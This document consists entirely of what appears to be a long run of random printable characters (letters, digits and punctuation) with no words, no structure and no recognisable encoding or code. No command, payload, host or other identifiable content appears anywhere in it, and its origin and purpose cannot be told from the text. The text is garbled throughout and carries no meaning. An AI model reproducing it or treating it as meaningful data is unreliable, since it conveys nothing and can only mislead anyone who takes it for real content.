F5p}i6ff%Cxq;wrwkiu(u6RV0DTOOIEs1iSEY7Jzx1OTq2yTzq+s:-qJ;(hSxyOuw|+2I^EY:JpO)rTC)+-45()I:%6zJFuSRx^TK6h90Dp]+iChITuF(oh_4V/rJ2NI~knB5{LJz9t@Yfwqe9i_06;x9Ti5-;uqSdu%5Ir7kL:}FrEVS9nyUE)Xz^k10yr_feVD@+WCw2VV0&TyqwwoArXp~7O_5S%SO/+zVQFOne)k;eU+YARzIeyE4p|w+d1]QX;e^:5hJL7f:Bo5K]NVDFzA/1]|VsUhhE2(iIN-}Or~Nyk2qy}qtQSi+C5IzI2DA2A^Oy;:AJ&UC&(EoX/N(+-E2;fyU469O2BntN:{Y2xWtkFpE:&i+Fe0Rfd2KAfs}z9Cp_^dN(0:~ooNfC~7w)4pk9wR6)Q4+erV/kuRyW;YRnEEp+VCr{B_|1|56kW/94R)Xz|etJ2q{w{4@LA/Keky6tDL&QVJr0z:A5N@wVp7/Q]9w^NBFL2uUWK&CYN;7Cz^~d-z(x@ksxz7{56O&eW5F0}uruCOT~pLdLh@oY(:LTVV~Furu|~~xiT91Vio}kKpNzYwf^;Uwo;JFn/s4VQ%A%WfC%J4XD(%{EOy1B-{Ruk7NAx+xSDxTn;-9AJXR0}/(7;WhD-2}%D6xBNVozkL4FJf;On;pL:K;V4/ekyUs(-9D7W45^eCKy^qDrR6C}kYsWC7/;W^o;e{o%UU%oYLx}qUCKQ17Ft|hu|dfhR}FhDn;hwKeD7:;n/7yVoJ54k4F11}q/UFVEr;)2xu)ksCiqrNi}K_|2/dU]6K-dh~qCzVzn2qiq6UrDTs6IoW&X(z/uWf1|1EsCADxW5T/7u}]}Es+y]D5k26{UxeX;Iq/sr%4yh]YLK~]IW7psxEOR4FCC6Q1J_:7I&90u2714OC;1RzET]{2@0Q]A/19+:X1V:@50ryL2(%tFWp)tw%~42D(hD%@;&2Tz]Y&uNd0S]VBdnef9I]]SFQ~}+7LVo)u0fX2L)o6Ak0Oko0/@L9%qJNFw)ATU9xenxN9kA4/7s/EKuN+qrEdI;U_yyFyF:e:}NF;s^AI(BuiYuF)Dff0(BVK~U}NiE]Q^-E1B-wN^]X6w(+7f]2hRrw/Tr;pA(uk:xrIpENo/reo{xuSCr_7zruNrr;N~(BQfxxtIpzh;(_}TrX;RIzV9-W~;unoYrun&xweBr:WwuR:oWS/+W1k~(fR_NKnEyE/su]f/~IiOhJDN;EAAf1TXr1pi~:Ce~J1{N]1{~~k)U9Tq]pL{BNt2((X~y{Awp{V~ikQR~IriB+9/feN%fJ0|NkkzBQyCf}EpU~:|Udk+B@B:ry):I(1pf/6Epst0B^iX]C%7Q9f:f0f^727/{9AkoDu0EAA9r&UV_uU|2up]hVxiEO]w}-xfCi)hh-EKw9(u}W]zeown:prU+IkiY-pSehp6QWYNNEpn%xxeYVp%9IY|_o6JVDu0rodEN-+zd&YF~R|O(Sf(Ohw;zSe(6se(1Ch&]Aw^1wwY;D(s%}wJo^NJC}i9Yh9+eV|}T07Fu~Cf7ReyR~CdqArVOBf7EC7X+-wOKBizwru0{0VL:h7LQR6WSoSr^4NDK|]Eoh)7^9&y9]70qV6U)of5w0wD9p)Bk]Iixw]_qVx(UCE4EI6:qW6pD&W&}VxY2pSIt2pBEup6uWp5iWp_wDw4EDY|I+YAzI6o7/-rVX-4I@{2rf:WyY(rp0or]EkIyxhDp%I251SOTOf@6+~^X/f&t-S@Ew~-UCzEUy%kw_QE1+WI4ikkELf2WwR2s_Fr1xrW9OR0{NA^qB_kxAnCKLn4X5{9y4hh4Wh0pS]B{&FOYtur5oY9y-U-dS+J)Fh}WEYUpyrDEIrx)/LWhW0|fBWAR]h^|Khs-QuUE~:-SrSx(-kVo(Ir&Jh^A~uDoeADShz~|Jy+td+&wOp+zFz94Q+po}IIy]FD(Q(+_}k+yD69hU~pe}SrDDdr~1O+;COB;h0kKAWroKd+~-hpo1KrER(W+/~hXsSqUy:-D&J}%+fq((AA(2~sX9WVqr/{((U:N%U0Iw&E~iXLU6q:Iw05((-LI91X~Q/N~]z]U4%z~hD{dAR4]1S^B/T-]{UVI@})hTI~fQnrY-6KI+)6I+B:r/RTkI6w^h&7++wqyEBe])I2U|/ou@;WVU|;US]7Se]n^~W|NqQq-+Ldpuydry:JhqhRxu7JdzY4(+6urO&2NXoVr|pXY6/tdCLNhX~6rECVx)0LxuFCp;OtxS|N:S|pOzo{reQ~x(DEx(tVWd02^uo%un~]xiOS^B~wqoqBr+IOh7}@qO@YqV6B-E6sALLuAp)tJ-uwdY4CkWF}fk{1y;wEJ)1kq~hWq~Y_O1L^B{EE:90YE{ey(N10pEKe{wfeEEeT]A)r~]|1t+wwir2LSRqK~}i-U+OU1zz@ui9X{pIzB0UyA]]S(kIU|oBR|Er)k0iJDJi0-qUV0~^q6V6CEpp)WJSsnVx|T:rBzrxw(KWft+uT%:pwsoUDo2-|-Rx(_zNY}kJEVz^4xnETnK57/pOLSpJ){U2WDD2wNoWokISSIDwFrICxA+u0+D)@w:rYSp(+yD2EIT50FU50iOJFNReE%0NYnn(SF0e;)wCLQ~w_F&~Xk+iz{9qh4qOW:]BBipV+VEhJ{kB|~DhL^s)_70(%YS9NQwJ0To:x+2q0rs7E]s~}hEB9nI~S/Su%xJY/{I(OAJVn{KL}^TuC7/0AzC^5e:r~&:B~NiBdJB(B:tBRU5F}T_UEkyW4W(E+OnzO:n:^VEUReh0k1JF:L7xdDu(ze6DrY9BzT56z4:nh;Ci+_|0rC|^pnWkJN-fzqL@1U_iD;pSWFkBzITEpOxAD2qD+tCIWR00t75i2pR0zKwJD]{EE~2d:Q;KiitQ5tio|4eLK2yDBB}RD7k(nnfN+1f^Ak@}SYdF&s5QCDu~V4EqSC0rod0nO)yOE&d~0-znS/t(Ax;;0hzRWiyYSYwdz2AWdE0_1Xh{U6Ci2Q+EiDz}tytNu%z{xU60Iuw@n^(@ruU~5wCB+J-]J:2%)If6Wk0;diN(zyxRoJ%u5-A//r|n0:@Y@x)}k:t_{^)zN6FVXdFNfWweL^~0yxioBx)hy(W7(LWCEr+OUS;1YO;{(L9|VNRJoYodfJV|/zXhtS(EXAKh(JehIV4]YxptXfI02h;fKEQ@2p%q9~QE-TRktTRTKEQ1YI1yeFK1/y1+rLfR5exQIin0dk1XwXwe7]iKe]i2C~/CQSs{U]rx0I7I+D76:x{(wz0(i+t4AW2O|S+|t6r%4-+WI^So|xoQO-y9NrW;qxiopxXqUxrt4O+NB]Wn}I;W)hs^^x%SJk)e/Y@)yT@(|_qVSdseUuq7kx_twqkK:Lw~zSN9:rNs%x|h0xXB2;o~XpXWnr)W}r}6X%{TWDLz4+yDnw(EDAI9^9Tf~Nr7%)~]eI9;rDERuR4XkI~+D{S:@&~6ID9p~oJpUVp7C-hu-(rJwWJ2AS@Fs_9F4VRO24D(;w1wn{s(wODX2%kRF@IF57OpLwUXLyUxuJreiJOR4Ipp)Rnxe1tRQ5pR%@@u{Oo9WI{N-((rf}L9W0(4_W{45)i:U]{450TT&_w9q/99^fi9R~|y~SCRu4w9{F)]^KD;rx6XW|)RwV~x~r2B|phw6uUE{/rT}K|O5kOSFzJTTQdr7-r^/@^pwVKu%/Dw^}4p24DJu4f0dur0]&kuKkI^%rrwFrrx5QLR4:o0L/U5h1Dw&RpwfVLwf)/pkA10uFLRii5p2kK{{wS/NNr)|xeCyK~CuKhTJ6CTpN;0~I~yTD%dDWQKRAB0BuXEL5~R-2JhLO6;9hiE+ysy(&|6@B0ryL@{)&sfhe@%nOQkto%r(T|y]/:kQ71JLT6xrnE(WWA-z1^TFW1@NtF%p0y]DCA7Wz9Byu|LQ;k&uT9)t]usf6;&iFw|fiI7ye2S)y}o~~UE|]y4~VE{@;tDR&9K4Eeqt|SJp9:]Dy%^&(@pBBNikVh;N-s{UkASr;wfoE}EI1OW+J7tt1dQ@YNB9qF9N4x4)U1R1BfzyLAOtf{1&S_|Uir9-:w}DCrDx//SOTK0{s79rkB{NC(sf@;/@4;ShsY;IEurAIrrRIRu{^4xI^0%}]|/yE7)5WL+K:{J~DpJ|@oVfUnB6wt7WfX;1JshRrO%^)tN(ku_TT|k+TsQYX)1I-zNq9i&p0B_;6x+I@wh4w9y;J_K1dL4::wK;uDSRw6wFf2S@x5ISr9CwwfFJ9|@6D(]U7-5_t|sCsCNuKIoxsY;eoqq_}LfKwB2wDAAFEA1@}zh-;:Us]uEfi{9+wdS)7hR%]okD1qV;;Lp&fXDn5]wEYD0p^%EU@L/z-wnq:CCfu_u]L|+AsyE}1hy~pz6yr9qyrWFX:C2O77nYdsSory%|Xfhf46_)e26h0(@tsfN|1Ohto/No1Co7%Q6w^t]yr]]B^Iuz|0fO/_uS2pu6-Irt:IuENAK~rBr+O%AtuBSdtY^)tdt+KWEQ4IE@iQ75NyJw7Kw|qpp)z{T10{0V1Q@{OK7i&QO+92p|A+SnV2S4dTu/:1XB+D1yY;U|:of0y:uy6r1eq)1kxpXQ;N(i/_oS6Bsf^fkohIKN1%1~]KKWp_@VW6:X%rre%Iu9Krr7/pu%^;xfxDw2Krre;_uJhpwDJk1}zpu2oICEIrx:UIVWd}~;VInyDiWz7Y9(R%19;rR|SI|wSppY2V^h2oU4&up%VI{~:/~xrOn2Lpp~rWw^2F)C-h}nBrw]&:WqdrxxE%x)2({L:%p{4/CpT9E;+ANpqxS;WOX/eBCYsrI(xJn{sx0Ysp&XI09F2C|5Nk7(S}pI^e/p{-orfQ{;h2-r/LCpx-pru+I;/o|_%^ord-ErN%ye-WpeV]R)+iyk1}|BFoJDk59IND9D;pEry)&/fq4_:|yr797:;wEX91A_U1RQUiYQL@(Y_@kIpSwIJ_T{5/pWWsyYEFxrn-}ppJt_4z497t42YA-E~%sXeYhN@W/;YBW;Nk&/:tCe~+e1yxNr;-S;1L7_1/OrVF2/&FC_K-0kw0Cpupt/U%pr^^prwqprqh9DNiS;|ssxRLS7rCwsEEJsY%CIpuykQ{(-+Ie96r5@o~s~yf1QFk/n:@y~2h;;9oNp9nQiwnkSwnAAOCw0C(9s-&;Jp;W7RDitqVXO]7t~107K1F@20}Jp{I]II;+]CIoEkEx~B_UNCI-(NOEdeQO}C~oSVyk|A_nNC~o0YIWBV;+]^TWOI+]wEqi-+h2~{Ei7nhD_w2wrz-VX4Lhr2|C~{6;KBpy;B9SRI/ydiodfupA};OBwS0ozuuI0BdAO}O@]:;-C^_-dQi}yE}rx+E;&zW-sFWp46zoC|EO]CuKq@5])16Xi_S0UoYs7hOOrE;9u]I6~y|:BC--CsWSY_uLDOy@uo5}nJUhf)U(4CIOB]1W]}d^DfFU7^rLyWd~W|&LV]9Ows1f7QFstq}1%dFY0~XotRqw1(NDXhRny^2pUCVse24n{@^NdNYX7O}1N^})1/V47Xs1QdK6ife&JO}dY2A5n7@Wts1u/9qR{(^7}2QU72}1%77s////iidTxIxx4|DIrI|A+x6qr:pdWdA/XkCJJpOLLYe7suxWrr/tLIE+}e(xrO|eoUxIrOJyJExS04(^;:JJ:d66O;J:h552KTy%r(U:RCwSiFSk5x:O5zydEi9Ffw+rU@Tz:952{E:LOLXwi:DnR%D%+:ECS)YKBEd_DOw+T_{Nkqyp05o%-YWy6]CLntt5khk|LKpk(f;dEIt5|I%iR_yCDhdEnio@@p5NtCY7OX/I]]](7_FBBfJ-R|~@pp}}wUy&VFNB%dp{RIKK0zqCCFiLDyeee9kBnV{)Fh4Q)s@-JsXp7J:RV%Uu%1CwRLrY/A}kIE&]9U--OL}F:W}tWtp2@AA%:Yq^7nRro]/y9wpIKN0DV~EuWpWoxYYJwr]~~zqzk(Jkd;z6S-)LI+T]4i+n;OkW--S6KFk0qJTTBS0oW;6(x5~6Kz1@NzhS65s:Si9k;ITShtruxeyywtXyJep9L9n~n;1IWkL5Ee65z1;;%/BB1I%iBFNp0S:h(}i@AT^f;U]7d_UUF}_WT1||kN41Yf;eRAd}]utt7ABJ](ft4s0&q0eeqq2JUB%V^/N/D{)&2/A@5QpC/&Kd1wws:CUxiU--oU2s(rrro5BO+-WYRwOo0yEyeEIJDxi6kk2O0nE(V%q^9WwR2A5)+Y69+9-Kq%zsNJ]6ye/z7tW7UAE@zF/0eEs29Q6Lz:i6hxY~;]/19~5SC@%iI7y6|&YKxofNu19zSsopIRhW~Cu5w:s:y~5Ft+{1DL-@wUFCVft(-10USp2&~1i^U;/fw67C|f;d;T)W/:KUO4^t^^SV~&eKAYhhO/:V:7kAfYF@%fdW59Cqs/%-A;:dzBS5X4I)Iq2D_i^_L9FIQnzrhkxB6+T5ipJK9zz_^~BWsXQTrpN@WOBrz-ATEVDt+yIp5KBNe%-I}iE-sr+h}4{~~9e+IRtAhk92~Kr+LrEUCu6ophY6rx;YShur0irCrKNDxApUW-K%%6f{EW|eN{UW&YyyN|R-W-{nBA~6Lthk~iN{4t5&iQ12F5Yf)4se7xJdq&:d~5n4N(Y:L^2eq;1Af)-n1KFf-}%(K~C9|^xEO_-o]SFLIq]E;rie{4Nz9V4h40%UW%{RYxrB_pwBS:0Dw^Sz0Ui-A(E(1IA0;@]iXWTD6TIJx~0WrD_2)ezSo+2i:_y)OAODhex%erqd(4IyzxpIi}5dBky)VBi;zT9R@K2ri9II&fT^qN}5rry~Fuu^&iDThknLSROzJy~|y|6]U%WzY&/Id{@42_BJz)OL6fi44UU&yoV_fC]tnW:C;+|]7^(]h{0OJkN{sIC9;0+teCUBU/1Jz;w^EB~E@w6V~6o0C/(N6Ey/r{^;t2Isyz~ur1F+r-W{NLCr%(6DC^Iz:Vyri6zAEO~d:r(N+6iu2~DB5LWO-N:-Az{1J&+71hq-eQr^r5u0JVod;rIeIhEufD6JO5~5CE(Inp;+];e99k+EAdIBTwoWW;2{OEeSKr:AUL+^5WpDDhAniJAhBx+Iu296A)En^RDnC4YIE%)Di2B42|VL@Jd4nTpK^ts0^S:{t9|e;n0}7^Sq510K(YNQ)427%|W|{I^FqC+OppY^0V~q}uS/}:-VE7(uEJ~2p~Ix0SDTF1khdz/qi6iKJOSCd6T]iJAr2;SJE]]DJE;eF~Bz@7UA}]wUQW4e(qhA)5i||ADL-uJru]ori5tNzE+9YwT|khd~@i-BAyquXEdp~rYqURU&)4LId4h5k+)XsS4)s1sBqAE9XB@Ff@p4&BKf)@5fSKAz50_CdQe6}OdKU^5NR-@CXqB)9/Q^TrY/xyq4(zEk5|rNpTn-i)YTur^yNE929IW~&KrKWpD{f2I26LrAxEFh@&t]0}SIhSV;BIq;W(~@;+qESLz&SAy6w^nKEuzfR^-)%7TCs]L0zity-R9dyfwT|xC-JeW4EQFiIyfWu2++//AIVCiDVIO2nIe;Jx:XKR9A_S]uK}5&AnoqUfq^r9FU{_Rp2:}h{1@ohAAihe77NA4~X__y)w1WdR%w(X7/%UU4T&u-1~S(p)+U_pq;z9)|6RtoIrID(E7Iq9fTOE+w&Np(]thL+r:(fDSU{+9/suf;EJdr~O{T)Bq2+W^(^u)6X~5JhTwy(F-@]__)WBkfDWtDqJtS~nXur-9SotksxIUWp~XEFYD6^E{(%T|Yir(zB;NT5|RwU}6k-J^/VdC0rJYt0YeX;9Sqk_dDR5}}FV_dAn4:FpL&4Y/nsROuxDQ1YT%D%nUsXe;xrIx2uW}]ep74N6+FzhAEDSA@hnExkw/rx|EE}y(RUkYuBxq+(SuYzSi}R6~r2|R(OhI-D|dqiu|~)W0Th|%Np-WE/AYqWp^WL|V}U5rE4pBB0LfW+(64wwJUx6xA9{Rr4zkY~;RNVwLS_9JUzNhQ^^0{YRO_%Uq0CnBN2ewU7]iSfX]IBKUD1}YNtYskQ0+Cs7ysYU0T0:Y(U12_%kNUs:2eY0wN:h]y+IEu~eKww)u)]r6/r{;uBA(xS/zs:IIrE^|}5IWr0Ak-2rD5YD6iEUr)AnkVU77p_R+p0k|A4Kzq{f|Uwx|dyi9C-i^WX5_-XQrSn5V}z/eiVETo;w-+w)4(suo+_hwU1UJCpnFW0ReQQTqkfi7/1fNt/LY;NT}+:(kUY-4U/@_o|Ls:QzQ):^hCo}^esFE}91QFIX-OeJ^@RoJx^6C]]5x;D^rtpioQRe]pE~zr|4E+42+5(pouC]ryL7_DXpkWryUQzW~o%%TL9/Wuw~+6n5iuuNx5&|r9i9-x57Ih9+oD9zpet/WpB^Our16SFxtN(-1h9OUed_ppVw12rVS9AwIOB5rCr4EthVSSSSp9:)wJ:U4_^Kz__]1DVn|w:L4+sE)Fs~6XXCd:1xwJ%6)k2(|t;:1y%Xwe6&BLn~Wx|(I:9@|EwYI6V1uSExi^DK+^so5x:eo_DFwx:~IE(w5yrK4SiITrLA|XxxhE(6u9e%Fd5RB;hWfxt0Fd|DqOp;0kx17xdd/%W-Y%rUzdWi/YWfr@WyQEy~O%Cr:;-~kBzU+pEyhxx+ziyEAAE9krDNkWu16@4Uz_)d2r41^xi{+%wW)5+15{)dn@LE0Do1sd5n@x5XKB6y6)w(Ceytsi(Wq4E&EY6Tz%r+yTrufVWf:BIy:9wiK@UUu@OSS:uLDeuk/TIi]xR9szTso0D5kID)](DALst{kpu4rr4Dh^+]9Rzrn0+((oWNwoxx/:yu+^rV/0ufEYy~z:WiFx6d/rWR0%W-Qp+p-KO]w]Eir]E|UB6zsoyukAxJpYyiFE:-pOOnCi:UO6S6+2E6kFykT6L9/|/DQ)zeukpT2IUk5|Lqu1]]](_LKAD~xXOz4K+y4Q(Se/z:4WoDs&U4+;Y+]U0ErUJrIN7p9&BxrxQS+6^WO^9xDrW6DEpk~Q]yz(|kFCxOF0@:z70CwW]qwfFEuwCpJNhixr]rJ5qDJkqri~rpr;XxSFErEIfi&)}xtFu|EVAx^~Lpu}Ukk9Xhw7WI974~EXyRtIDik~^DET@rEpWT|eBx^d7+t-^W:DJD^RA4yUkJy-&JyUIzwT+D^|)~WCEIBd{_@~W^K|iT%{0t]AuisAiTsSTTCqWR]K)LXV/DA^d~+}oT7NVrLq(6rdF]+qXpCIxyxxrLppCyzt|r]r45z/oqd_uWRud:rS~:+SIYd6:qB|p1DR:_{i:_(|6-tT0d-psRhz)Aruu}rT%@ET@{W|/9yr)ey]0iWWVqWhs|Op7Ayw1_(i/6(iTXOu26DpL90T1sE|KdTr2TD|{LWW:ddE{|{|DWFBryQByLr+o_Bk796JO0Be:qC;:rn5%dD;JkSzQELTUNSL/NoeFi(w}OSt+p0_QU{|~y]^1tnhT+O_1AhknSpS7x)^RyuT:rOeKxrxdI-]KAoFzAS6po42;IEB2dhEdLyp;SSB6N]S_1L|h:O9tAo0^{Ih1IE4/wEh^%D06qAxsR(9)q(C@oWCww:u6_oi{D-B4efCX}SzL0DJX{0)fy0w~Io~U|;hE]:@{4D(qx;1Ws;4xWF_Frt||1@kL@_%{9RxBWhqxYVttXA1+BieA]9Q~5kOh-+T-rSKyS+ki|yy6iSDr~foyzhIW:6t+]OeEoT]NWheAV5CyK5N]W6~UW^)fW2A~z@Ir7RUrXR5]+(RI)oQEe}|EQ-ipQ-xqeD@y/LDrYCEi+RI11qIz%R^FNw_BDFLnqI1wWJKLT7Wd(z4Uofny9q{1ONFIUDhBV/rq9JdKN]X(BuYA~}A~wUXWp^h+wUQxN1ix6-ptx1yd~I+~k6DWIrrx0/Eyy&ddu}((n|9ft@i}Bfrt4JNN+dBpF-4-E^qfBOFABJXf&/z1sifyrkQfR-Q7RAAR]V1%6;N9NWSp@AnT649E|UdAwUIAEKUTVXLKtVs-uIi5]VehV5(xN+5iNNXi5B%&zeYu5&(LVX(0&xf]}&Jx0V%K2N&QI]6:p+OuDzX_Sw7W@D|%AB]W]kw(yOCAt;kiq-wXp]WO};K^4Ah2}A1BI9(A6t6U&i6hAezos)QY4-&p&VQ7piSrsUAYD6-qJUKtuInT642D^5U2}udONVBkDYBrI;^O}Iohy4xp}()(sI2YAUNCNNfD+dOiA&~isd/^CBJr}fSTp)u0S+uzeN7nrx:]0OICWz^EpxzAx0|/Vw7hBz]|9;pu}-BD&)KrTr&}w-/KO{z-pfs_E]JV%pA)YqVt6QVxFA|osfV97KwCr]2}&BwkW:+C2+&LS]&+dQASKR|tNx&y)FyCRF&yYA0y/{0n9B@VK}se+rND/Qz%q)2n70&e0r&f9Nsnu-qJ~-pDRp^}/0WK6q^1O+enpW}U}W;9n]peS)AdUOiS56s)Ef0OA]@xI)&5|f]oJQu}_N0_VA@%7f@]/}@9YIh5TF&^;TC__fS@4}V{2}Vsu4V7wf^B1yNphAsxhTAJ7Q4+Tqse-f};)ws+{}9}^(RATh]7LNEt||&T-V6~IALwFrr9xI}+KS6USWThBhJyXd^D{n6F5}psy~]}tQB-tq&fQ]@ed|4X{rpNBy/S:o~NK+QYreRqC@UE%;QfpYKu@uE-UsO]oB&_95}fnJxrAESx:OopNzLtOQ;kiJI_~u^Y]t:Brt~rI&RyTy2N)X^FyWOr~zzt1Czx72@WNo~W~4-F{X{L9thf{h95FU-B^5iYt{DN{^2^VyKtN^_~W|Oxp+:-S_J6p-+-z/W1iQ%4LDtyKkdo:^7zrTq_rCRBO^;}_9A-FUJA6@(NF)uVkKnAp_|-/uBEIt2]KQ~Y]S1I9h:I|1t;YDrq%4IC@%oEwT|fROC-ukoryhOkfK~pi@TJ~Q~WF+Iy7I:D~^]iFzIy(eW%&ODt5:{;fwVkp%xWI7u_W@ID{hN6e/A6U&VFIeOC}&VdUq+OnNCtx7wzxV&yoIeQpx_4Xk4Nzx@wsz]Yq&W669Ep^rw-yoxxnwxIn)L:sz:^|-d9n-V-&Cw21)&]VfE;1A&KV_k@L-Rk;UBK2YdDuS]&)WeoST_RhO7K]:o&JUohp_+RSJqBLq;{B@)AzB~hrY7z-NFwuewJ::hAUE0YL&IES;zKrEXzpEeOruNy]IKKuEw&wOB%Kkf%w5K:OEi~wL(J-E4J04Vy-2&;~OR/K9f:@Wxix)weS9e7WC&Ko)6XzI2WCfO0po-Xd1XQ_Du:JJ^D))N;-rrxh)K)RpwEn)(Aw)Fdh^;VUYCN&-;:U)-EB}6Trx/oI+u;r;)_E;1LDOqAuuR%Jd5&_nx%VV2;OTpFAp;5YIy-LWh@/r9&__Un&z1p1dTkD4L6eCx^rD)tKoN;i:J(I-u0owuU@KD&KhrAuOt21puooRdErfWJU~Cy|WxCoonYnDK0Oy(NQu)+dSs{V;niA%)rA2EyqYR6IDr|Y-DOJrrks+S99W5ztS]6{ktA;IKVN%xpCY&f|;dYuN@rF^o%+NEpQVs^_%)Y7An61Fq}sxxxi:RkEC]Y_Ir~AL1h52(~Vyd1t:nJttzIE/d{@LCICxNdFDx/ekN]_ipLV-_-JD9V&Wi~T4xCk)uOIuLLCrK02IK@-Whf{TwkBru@Ap1/Qw%kX:LJzhW1O%zILf:w}2;4OKtDFN^N%y&_TN&Xu}CVTt;+LyY&rsWEdzKy^UL]k(WtpyA4~|Bt%6ux0rS;S&yVs|S^xRJU]7^r;5/WABqBoBh}AIO_0o]_J(4AhFhqo^s1iz6WEz0W~V7sA&CsA-~nC6sO15(WX^+hdD;r|_O^_~TphR6w+h|1WSoo:0{:-Sn4i{LeWxTB^5y+i7K~(ASrR%Yu;~wuBR}D|wW9y0|Tf5Vey@A1UqV1)ipeed;o}^OsNFkrRNi]Iwe/rQn/N})~-/JDhu20Wz4RLsxWud^u-Fxy:6AxI/ithTirWdrx}R%7r7]7]|t&E6CiIOY%s/ADVq+z2^nk}RC(&FBnYk72EiCOxkC%r-X1U}sXq}50^9J;L_-Wp/S(p|;4SR0F;roN;NWA]XQddy_}xI%6KYoKw5iSpkTIr9hE2S%D14yfQ@qQyJ/XiY):x_iIhs(2Q4ST:Kf]7sqd^rQ]k7eE/6Y+fsE@VLT;U7z5|L+xw0U0^)xx%/OFi]w](/XoEO0EWrkXw~&dh1D|XF^0U-A7A06y}pwA)){z~FBLf-C+s)CB}}utktSfY;X|)n-Q2}s);Np6DI;oqnt^_BUyfn:}wXrDk9Lhrxdk(;EEx-(ICK4T%4p|)S~CnK)_Yz7^nS:A5{J:%iNhQsUYy|(4/s:C{K/sd/05t)YXXFY:{/0&59)wYr{+@SqXz)IJUp%R;uY10wtUqkYkq0xhh+nJXVdfQAVrF@A-2&o;~q{|S@f-1]hOo7(pzRx0ID)_5rQdQuYiNDIBtJYr;J7zL-rB%BU{5wy7o9x9rdNuC~r;O7DOIz]TWSr^5(eTSKNkSd:WE;LrppI]6h~k^iuhC{KJEE+0&wWB:AttW(:rS(|+6pV5-{fzs)4BrdzFptn/;2un{Yhht}OE;wC:+]F&2InXiJF:;|(2R1p;@u}I7tFx1)@XB5@tu6RoKNUC-dD1~:}1+FK/-FsthTnQzFxs(NI5Rn+{RDSQxEkCA+FeDt{yQXrw(W]XQCxJrEr~E/BhuW{Iypp+|yxk6odfup]@CeOSA4dywhNk5BX015-W@KNI(f;&|IT]9)fO1(oLihI/7F@%1fXo7/RX-NV45Sef+QV}^+6N@0]~]UD&7F;XU^4d4D0BxC9eCDo|0LCxkYO7q0nVWLtEYIBB-Ik_Yw5]I_;S+OErYxr|-6rOrr/O(WiDL+UN]uxo]xrD}itE|wI+ArQr{NzRkEwE-dp(Ii9/BIr-y^]q:Sx-yqq6h]|wr~-iztz/VrB4(KA7x||R&I]En~~TAA}W-LN7ABfnyp(qRV&29]]Aq+z62VVVChQTiBBBOn+UAFKdV&Ihe(SI]x)pw^~hWWKUt/Vrx}+W9+U+6yzBASSX2h~Dx^U+dUzVKBuFO_O%qJV^JQJpd)wOrkdqFFF%9kVD16ru(((yIfQ0}TSzd|C6Iw|Itfqw-zL-(A@kV22Bo0L&i7ISfU~kJxJ6z}Bw5XR|(7xeVhkJ}%//w9T9{~nrJpIi&%rR]EowuOo0rK|e6e:UO{;urO4xI0|2(-QhYu]~JBIh]]7kx15i-p0Ur6_;]xyTKnnNO-T9BRdCr+CYEIK@;;ix2AO0AI~)A_W4q(Aiiii/51)nNAxCDDDIB)XrdV/0DDD|Qs:WkIkh^Ord-_-p5^]Tdyz7r-E|kok(Nq(@oVpkYzh+)2dzVJ1;Y79rII/RXyLIArko;os-U;O5DJ__C;Ru2s{K|fddw+LI5]DxtisKBAD0:NrN;JJQfORR}z]BR6NfU&4/:e;]f5XUroVWX|9S]pyrt59Of-_4AxnI|KNFTuh5;I7F0U-7d_rB-DEE+]/Ry|hzL_A+kTxSkOp1yWy-y9iEtIrA{EqrRf406AB}oey%uSeF;so&O;C2KhCRNK~YhY-o@y1fW1EWnEKAhBwzF5{zN|IitT451{CF&XXDx7U|wDDIL/X]Jo+d4De0VE%-{d+5ph@wQCKpz^&nN+S&Erx96y+6-RuWwU2rErou^YYn)k+{_X_YdTOtWA6qL;;ee^^KtxNY54O{^J17/fV6zz:pE7nS-@pCpNdJ1i|CNVDCduF(OW|JLeyrJ621~oD9{F:(IskrWNOBqt)1Sdrf{Br64r2VOho1CVpT-uC^BUp~kI6Q4I~SzikU-S+J412;7zN)Of@pp~%;6k_2hxW/uy:OhzYA}~^;yOYRs]p75zTqV{{h&YQdnsriyY]5;ORihRrBFK^(Ey6_xk6^Bpr{QtILBxyw0D2-SRx9Cy^1h2k7w~6VINy]qOQ9I%QzVXNIxrVVLxK)KdkiJ~{YyN4%R&2;yS+Rs;VYr/6kuu^_pptYWI}i9Y(BwFhuuo15q)~6+rW+iL~V}k;xB:+(pY_pSFq-(IDp(u]Ez/Sfw/W:FLTxIzqnrz+Iphy1kWE~xhE(qJpO)kCWST)Ohw(;}D&y@(Ch&pE(~@B|yO{f:~BO)xqk0xdA@sT}0BYB7]z61J6qL{+45|TU-5IdRhd:h-RrW|+qsOWp2BdTyxLu(rBkp^yQQwS4/9QnS{OOD07e||9DEUyn2~19@n6A/;k6V(26sTU09x]EyS%|%t;Wph::+++|UnCBod5WkN;NLO%)rVO-q:ph1fKx|0FC(N/zJVWo~+oxD]5kIFxT2r^6IqIEuy-QWD~(J(USR0zwJN1Bkd;^]&N&9B_^F^Bn_0poJB{2VA(EORt;ySU}q%J{KRShVt&CDYIh4@w04EE04//06xkF0p}4NUwD9UInyJExxUV^rk5}z-r/2zAQw45iRQ:&qU4r+]rn5Utw7OEW(hK/()~|1:UTwJ:ew;qU}5hkW2DXXSFExxw5dWJ1|qExuw|uLYpLh0qp)x:A@(niR%krKrIJ0(BVLWC^~Ku}Ri-uxzB5I6uJAwfNxOTzdLyE}:xSV:Az0:BnJTAfXht2ff/iJ-qV|;L2zs_D~wdR9%SIk}LqA6)SArq@Ou+C~~up]{]ASnkp;r;iSpy&(6:uoeT5+rzCI@psJ7WYVsk/OFTq9kiBnszSE{4BONAw_Rh0tzS)VFh(}5]eUd}:R^i6]ShErufWLrB(_V(UxoRxIY6e%rUE2|971:Aox5EO|o(NF+pztkN^nVe-4d@R~AUkCp%:As^CS;|I9C~|t:iAi56Siq~+Y)|@^6A59xA)]pN1Fp@dnsLKRq/uTexs(I1n7eB]KnApTQx+h-E_6z&6^riVi-ry&sn^IzkFp~|TCt0Rot6QwQ2^U^wzWN/r4A^{(V^ztwrfJzyr_{0q09pf@JUW~9FUxe)_@Ck@}EuWrRE+Aid&IykBCYQS7iX}SERpwBTx|&JAFh1|p^e&o+y^7iz%y6Q@2fKWk}o:U5&-NSE5XVr~%r5IN+x+LeC7X^X:-yq6J)_iF-sCz0O1s;hx|LTRSW5R{DW|]1eL)ysW1W-6)/0%U%-6+SoYXy9BQ^eXsK6)/_7qFC(-;4YB_BBIdk]9WietDYfL5~ph;YAWUUtx5Ad6kp}hVrpx9:]pY5}]ixBED}DOfw9;zB4NtFxALNS}7/^xwYyiK~&@INBVQ0AEIJusyoQr}_DOy^ISwEEsVs1zo@^T4eqC);(1oIhzB}xARxxx-;-{Q/O+7O/KC]VR@B|4-2Od1%JkN^0Ws94KT)s~R-|U/%xxp/]{:h{CFS/YRQdE-6+Q9xITK2kpTifuuX;pxK5I)